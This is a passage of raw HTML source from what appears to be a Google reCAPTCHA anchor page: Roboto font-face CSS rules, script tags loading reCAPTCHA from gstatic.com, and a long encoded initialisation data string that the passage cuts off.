  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6sVcb8M5W9Md9FpirUE0PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6sVcb8M5W9Md9FpirUE0PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6sVcb8M5W9Md9FpirUE0PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikN+wrsDOMOFTRk0UhYqbMKEw5vDlcOIwq7CisOqw7NxwoRSdhvDpMKTU3HCjz5Nwq97fcKgwozCj8KLw5fDjsOsw4AIwr8fw7nDo8KhN8KswqLDj0xqR0TCnsOOw6hIw4k2wq8kwq/CuDQSXhRhKlxDYcOWEcOIaMKNwpvCv8K6ecOCw5hNwotnw707DBvCuhk0TwvCrijCrcKDw4HCsm1HfMOTw7nCm8KvVcO3w6XCml94w7DCvG4Zw4xBP8K5BWTCh2VGecO4PsKZOcKww60/wqALbsOsw6nCiMOORn/DvMKNw5bCoMKSw6dXwosnSV0kwp/DuGgKNsKlVcK2XMOtw6ksXSbCmWxQAWlXwrbClcK+w4NBUMKfHD1YLD8qf8OVdjIsNsO6fMOoGl82X8K7w5PCiMOqwojCo8KbdRjDkcKlwoTClxQNw6pXwr/DmgXDhHbDscO2w4XCrWIfU1xBwotaExLDvnnCr2l+KWxrDsK6eMK1wpfCsm4CLx/Co8Kqw5jDihLDqsKHw4zCgBpaw4ZIQMOWBA1QcsOIf8OGw7/CrTLCqEwpJWvCh8KePWVHWVFIw5HDiMODKsOQw4AKw6sVFkpTYMKIYMKUw7LDsMKiM8KVwr8vwoTDpybDhsOOw4jDvGU/w6cVw5nDusKsJU8nB8OME8Kwb8ORwrZow68hEyfDgHkbUMK1wo8UwqTDtyXCqAzDqRTChsO/wpfCnsOGZw85U8Odw7DDoMOWw4HCu8OkFnLCjlnDl8OxZsKNw6V/wqHCk8OMwpBAw6B2Uy0Hw4nCqMOOA8O4w4NYwoLDsFPClxvCh8Omw7HDrcOhe8KCwrIKwpzCq8Owwr1UwoHDqBfDmAjDok4WwrTCjlfCoiZidcK9XsO1w5V5w43DlsOVZMKiBmRJasOvw5nDjMO/w57DiMK1w47Ci8OSAcKYRTfCnlDDhcOKwpjCp8O1w6TCisKXA8OCw4M3Xll/NVDDlMOpKcOAwpZyw6YKw4PDnMKOw6c0wrTDmcKVZ8OUw4Bhw5stC8OwbiTCu3/CoVVXw6TCrcKpDCvCqHsJPlDCscKKYsOvwodEw6PDqsOJOiRoCcOZNntWVsOsZmzDoixcw5HCs2dcwqTCihvCiC4FwrQNwrvDpcO2wq/ClBMuS8OeQcKbWyNFUhnDqg7ChMKhwrHDpD1Pw6jDk8K8OMK7KcOGf8KdwqnCj0fDvMOaw49kw7t3wpnClw/CvjMNFcOww7fCg8KIwpUbQ8OdwrjCucONDQvDoSbDjzzDkXUfaEfDocO/[base64]/[base64]/[base64]/DhRUUVMK2acKTTR7Dsi7DilnDpcOYbTXCq1xhwphxwobCisK9KF1dw6AYw4PChyTDqlDDoBrCucKhADDDslBtPGcSwrc5w4zCtcK0XD4Bwp0gU0d5bwwCQgvDvMKbw6zDhHbCtBZCFUgawqPCqUrCrDHDmcK8WkLDosKBPh3CnsOBa29aN2twKlU/H2bDsmp0w69BwrQQF8OhUcKUwrvDsQ4TIMObX0DCtsKkwpTCnsOuwo/DnsOSw4zDtQ7DkcKRN8Kbw7UUw4jCmEvDsHXDvVwqw69JacORAW7ChsKNwrtFGcKDKUPCsiUYw7zCr8OmcsKpwqRAIsO9wrZ/YcODwqsWDsKebMOrbXt1w5fDu33CssKKcsKCwrnCgMKmwpsvw6XCl3PCncOEwpXCg0TDmsO1wrVPw6TDqhB/w4h7GSrDucK6w77CqgcMJsOsUMKOcQFmORvDlMKiw4PChsK/wpxKw5LDncOQVmUUwoDCmznCm8KqwoJ7GsO/wr/CrcKNLzzCtMKCYWvDmzApwozDjhgpw49mwpUqw78Cw4TDrcOaMcKLw4VqaCgYVsOYw5JswqQ0QxdoMi7DoH7ChmFQw4PDqQFFPlUEw7hAw7zDssOiBsKww53Cl8KkLcODG8OcwoAqw77CimVKwqB0wpBRPMOgw6LCvMOZT3XCrcOqwod3AcOVwpPCoMKkJMOZwoFObR/DrUkKw4bCpwLDucOEGsO/NTNZw6/CqDIVwpVNcMK+PhzDocKPw60DwqbCicKieMOWw506LsKxCcO/w50Rw6hhw4vChMOJwpwJw7HCh8KJwovDg8KoJsODw4EldHxdZcK2TlTCgGzClSPDocKGV2gtwrtBw70lw6PCqwFlw5PClsKNwoUEEsOMwp/[base64]/[base64]/[base64]/XWXDhcOZYh7Dv8OUwoAgw5RSeMO4fCQYVsOGAnkjw656wooJw6DDksK0w4EGHx5ywqJVHsOOw4LCvGBrVAJVw6kbD1fCj8KUwpkbw7ABwovDmMK/w7ozwpxYwpnDr8KZw5LCtE3DmMK6di1wD15hwpBZwrpzfcO0w6/DkwsGaU/DqMOUw6EZwqsDbMK2w65QfHfDgAhXwp4mwo/[base64]/CsnpPwpbDpC5Ww7PDsjgcTDAPBFzCtsK6A0xSL8KIIy8iwqULDQIAG1h/[base64]/w7TCpFTDoSPCmcKxw6/[base64]/DvsOMA8KhwpLCnn15FjLCq2ldwoh+w7XDlmcfa0trwqfCqXgXeXNmFsO5GcKkw58Fw5fDtwrDnDpSw5fDqR4qw63CpD4CP8O5w6VbworDqcONw5vCisKqG8Orwo3Ds2Iaw7d6w7tOIsOYGMKwwpApTsOnwpgbwrUZYsOAw5F7O2rDicODwpl9w7cUecKSMMO7wp/CksO/[base64]/Cr2oQWcKZTWfDjlvCksKMBjPCvMKaccKMXjtJb8ONM8OsZWHDmD8+wqo/wrZ+GMOMw4/DgsKEwobCgcOnw6orwo1Cw6LChV7Cs8OEwqXCjQfCjsO/wp8OP8KBTDTCg8OzHcKuYcKowpDCvCzCgMKlb8KyJ1otw4bDm8Kzw7wxUcKYw7rCuzDDlMOVDsKXwoAvw6vCiMO3w7/[base64]/CoyFpwqHCqMKdWQZ8TnU2OQ1KwprCtMK4wotZwrPDlmvDt8KjPMKfAHjDucK7UcKywrbChznCr8O4QcKcXHnCrXrDscKvGTHCtnjDtsKfeMOuGVkgPUFBGV/CtsKhw609wpNiNiV1w5nCosOJw6rDg8OpwoDDkCciesOJFVfDtjBrw7nCosOASsO7wpnDqVDDjsKSwqJzPsK9wrXDjcOefSo0ZMKXw63CliUZfW5Bw77DqMONw6E4YzHCmsKRw7vDlsKdw7bCnW47wqh/wqvDp0/DkMOMTSxDNEVGw65+c8Osw6ZoRS/DtcOJwqLCjWMpDMOxLcKvw6p5w78tOcOMNVzDrHMKc8OVwokDwo8CH05uw5lPSnHCvG/DksKEwoYQMMO4dRrDlsOWw4LDoA7ClcO6woXCocOXXMKiOG/Cu8O8w4vCnilafmXCojPCmmLDmsOlbwR7B8OKI8OWMEAbAysaw6tLfwTCpFBwQ18SJMO0GT7DisOzwofDtncCFsOuFBfCowTCg8KBGUYCwoVzESLDqXIIwqjDiRrDscOTQB/ClMKew4wGG8KsDcOsZzHCvj1Xw5nDnD/CvcOiw5bDhsK1Z0w+wrAOw5ULD8OBBsOkwpvDv1Vlw4zCtDdLw5LChF/[base64]/[base64]/[base64]/[base64]/wqtoeBtaQcKyNMOowrvCrcOsw47Cu8OWw7rCoVzDk8KYw5BdADzCvFPClcO9aMOEw4jDiGdLw6/DqWs7wrjDrQvDtSEFAsO6w5dYwrdRwpnCqcKow4zCt14hZHvCsMOIXGt0JsK9w5EzPH/CtMOmw6PCql9awrYpRQMDwoQbw7zCuMKFwrYjwo/Cj8OFwplDwqA2w6RqF2HDh0k+JhJrw7QNYi1uHMK9wpXDgC5ON259w7bCm8OdAzhxGFQNw6nDr8Kpw4TDtMKHw6oMw5TDt8Orwq1eQ8KAw73DhMKVwqvCjVcgw7DCpMKbc8ODBsKbw7LDl8O0WcOPcB4pRTjDrz9rw440woHDj3XDhzDDs8O+w6zDogvDicO/RSPDlj1YwqIHOcOOAnjCvl3CjFdyGMOAJBvCqQ1Iw6nCjBs2w4LCuRPDnQ12wqRxfxs7wr1CwqdcZBHDslhjfcO1w6knwonCusKwDMO0TsKPw6TDsMKbVFQwwrvDlsKuw48ww7rCsUPDnMOuw4sbwrp+w73DlMOfw5g+QT/[base64]/Dn8K6CsONX8KrwqBaGMOEfsOSwqR8wpLCk1cjwo4PMcOJw4DDhMOdS8OEZMOoYUzClcKWR8OLwpNLw41eH0AdUcKSwr7CpHrDlkPDjVTDuMOlwrQ2woYpwoTCj1ZxCkJzw7lVIm3DvS0mYj/Dgy/ClGJtFz5XWVrCs8Ome8OJUMOvwp7CuTbDisOEO8OAw7AWSMKkXAzCt8KeEDhRbMOjUWzDmMOFAA/CjcKTwqzDk8OhIcO8AcOBVAI5MC7CisKtODDDncKvw4/CnMKrRAbChVoOKcKAYETDpsKmwrELa8KpwrNAScKpMMKKw5rDgsKywq/[base64]/DRggLDE4f2TDkgrDmsKbJsOiwrVeSws+LcO3wo7DsHDDv2lXGMKMw6zCnMOAw5TDosKtEsOOw6vDox/ClsOuwoXDmkgqecO3w451wos1w7lOwrUbwq91woEsB3RLIcKkbcK0w5RKYsKHwqfDvcKbw7HDocKPHcKtAR3DqcKFRRBfN8OhJjTDsMKUX8OUG1pICcOVJ3AAwr3Dgx8CWsKvw5Rww73DmMKtwoLCrMO0w6vCowfDg3HClMKsOwQyaQ4SwrrCuU/ChEHCiCHCjMK7w4QGwq48w4t2fldRVDTCpkA3wosEw5lOw7vDhzHCmQDDqcK8HntQw7/DsMOew53DnVnCtcKjfMOww7F+wr46cD5QVMKWw6jChsOqwoDCr8OxZMORTU7CpBxWw6PCrMOGJ8O1wpo3wq0FJ8KSwoQnZ2vCv8OowqQbQ8KGTRPCrMOKCzEsb0gKQHnCvGR/MnbDj8K1InVfX8Oqb8Kqw4PChG3DlcOvw7QVw7bDhgjDp8KJG2rCgcOuGsKZKVHDnX7DhWVhwr1Qw7hwwr/CtlrDucKIXyPCtMOlWm/DujXDj2UVw4jDni89wo8zw43DgUQ0wr4Bb8KNJsKxwoHDjh0sw6TCiMONWcOmwplew7AhwprCgSgKeXHCn2zCvcKXw7/[base64]/CiSvDlS9nw7DDp2nDhcKgw5AxZMKTwqXDq0rCjjzDicKFwpgIW1wBw7kCwqhXX8OhAMKTwpzCihjCqUPCuMKbDgp+c8KLwrLClcKlwrbDm8KceRBBfl3DgCnDpsOgS3UGIMK3X8OfwoHCmMKUEsODw5sVWsOPw75NI8Ohw4HDpT98w5/DnMKUYMOFw58Xw5NJwojCncKSa8KxwpAdw7bDosOwUEnDsn5aw6HCv8OUbBrCmjDChsKBR8OuJwHDg8KIcMO9BwILwqYLEMKgKEQ7wocXejgaw5xIwp1JV8KEC8ORw65/[base64]/CpsOywrpLM8Oawq9/YEvDoMKZOAPCghJALWDDscOQw5bCtsOuwrp/[base64]/CtjRRwpwTCnHDnMKhJ8OlVsKAwpswwrHCuSV6w57CiMK4V8OlLgvDrcKkwr1dbAXCjcOzdG1hwrEldsOFw6EYw6zCgEPCpwHChgTDpsK5YcKIwoXDkHvDmMKTwrrClFJrbcOFBMOnw4HCgmnDq8K5OsKCw5fCtMOmJFdRw4/Ck3HDqEnDtmJyAMKnZUouCMKow6PDuMK/OBbCuF/CiXPDtsKmw5NFw4pgccOFwqnDusO3w7t4wohtGcOweVpkw7QIZGDCnsOOXsO6woTCoyQmQQDDljTCscKxw5bCusKUwo3DnBR9woLDgwDDlMOzwrQhw7vCtycSCcKaLMKvwrrCusOLL1DCkEdSwpfCsMO0woMGw4TCiGbCksKoXzJGHxcTKxckBcOlw6bCskUJNMO/w45qXMKrYE7Ct8KcwoHCn8ONwr1jGVoKUG49exRscMOCw4c5LS3CjMKCO8Krw6FKZnXDslTCpU3CtsOywqzDv0BJYnw/w4JpFz7DsAVdwoV9RcOyw5DChlHCksO+wrJjwqrClsO0acK8QRbCvMKlw5bCmMOdVsOfwqDCmcKdw6xUw6YawoMywrHCl8Opwoo7w5LDj8OYw5vDiwUZRcOUe8OWeUPDpnM0w6fCqFUBw4jDk3R3wolHw7jCqAHDpHl/V8KUwrVfFcO2H8KaEcKqwqp9w5bCiTzCmcOrKlAELSPDr2/Ciyw3wrJ6ZMKwKWZ0YMOuwpnCnXt4woJgwrjCuCsUw7jDv0YffRHCtsOPwp42f8OJw4LCo8OiwppIMVHDlkkrMUoZCcOAJ0FifWPDscOjQCIrZlJIwobCgcOTwpvDu8K4RH9LE8KKwp0MwqA3w7/DiMKaFR7DliVUeMOSRSXCjcKCBRfDoMOOE8KSw61Jw4PDoDjDtGrCs0bCoUTCm3bDnMKzAR8Ow69Fw6AfBMK9aMKIZTxUPzHChj/DlDXClHjDvU3DvsKowppzwonCi8KbKXjCux/CrsKYIQrClWHDt8Kqw7weF8KeBhE5w5/[base64]/Dt3wcw4sNFmbDucO3wqLDpHbDv8OOZ8O8w48YFyV5Hz/DsCd3wpfDpsOkBQLDmMKHFQs8F8Odw6DDpsKMw6DChTbCgcKfM13CpMKYw5oawofCrhDClMKffcK6w5BnAzIowqHCoUtDUz/CkyArEUNNwqQJw7XDh8Oaw6sJGiIYMhEKwpbDgGbChGcvccK/SinDi8OZYQvDuD/[base64]/Dn8Okw5zCgTZEbMKOwppZM1B3X0LCoDICe8Khw7tfwpEeUmPCtn7Cs04AwpQPw7/[base64]/CtMODGMOZw5XCl8K/YsOvKsKLw5Imw4Y9woDDmQ7Ds1JMwrvCvAMYwr3CsSLDk8OjBsO9Zm9XGMOiKio/woLCoMOyw5NFA8KCHG3CjBHDuxvCucOAPiZTW8O9w6DCkSnCvsKiwrfDlSUQDTrDn8Kkw4jCu8OBw4fCrUpuwqHDr8OdwpUQw7UVw4gkC3EcwpnDrMKoKV3DpsKjWm7Dhh/DqcKwPwp9w5oMwohpwpR9w6vCi1gCwoMPB8OJw4IMw6HDvyt4ZMO8wpzDtcK/L8KwShtWdnMCUSHCksOmS8O0F8O2w54ZacOtH8OIZsKFG8K0woTCoFLDiht2X1zCqcKaDwnDpcOywp3CrMKLXG7DpsO8dAhyd03DrXJfw7XClsKibcKHXMKYw7PDuTDDmUVzw5zDjsKpCg/[base64]/DgRcRw5YTQMKtT8O8HcKkwoIrw7fCjiZMw50Vw4YFw54YwoFHUsOtEHdtwowzwotvCQ7CrMOnw6XCgBJew6NEZMOjw5DDp8KtAGlyw7TCmnzCpQrDl8KANTMrwq7CjE4cw5XChQQRa0/Dq8OXwqI7wozCgcOxw4cgwoI0EcOSw77Csm3CmsOgworCucOrwrdjw6sVIxHDvRN7wqAkw5MpLV7CgmofGMO0RjZlUwLDocObwqXDpGTCusOTwqJdGsKzKcKUwogTwqzDn8KEdsOXwr8Sw5JGw5lJbWLDnSBGwokvw58uwqjDs8OmMMOHw4LDoxwYw4N/acOHRFjCuxJXw6sqLmBqw5LCj0ZRW8KXa8OWeMO2CM